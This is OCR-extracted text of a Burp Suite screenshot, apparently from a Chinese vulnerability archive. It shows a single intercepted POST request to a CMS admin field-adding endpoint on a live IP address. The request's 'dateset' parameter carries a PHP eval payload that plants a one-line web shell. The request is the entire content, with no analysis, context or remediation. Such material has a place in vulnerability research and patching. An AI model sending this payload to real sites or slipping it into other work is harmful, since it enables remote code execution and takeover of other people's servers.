 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://140.143.29.140:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php?m=admin&c=model_field&a=add&modelid=1 HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Referer: http://140.143.29.140/index.php?m=admin&c=model_field&a=add&modelid=1
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Content-Length: 166
Host: 140.143.29.140
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie:
yzmphp_adminname=
fieldtype=datetime&field=aaa&name=aaa&tips=aaa&setting=&dateset=array(1);@eval($_POST[wushuang])&defaultvalue=aaa&mi
nlength=0&maxlength=100&errortips=aaa&isadd=1&disabled=0&dosubmit=%E6%8F%90%E4%BA%A4
? < + > Type a search term 0 matches
'零组资料文库'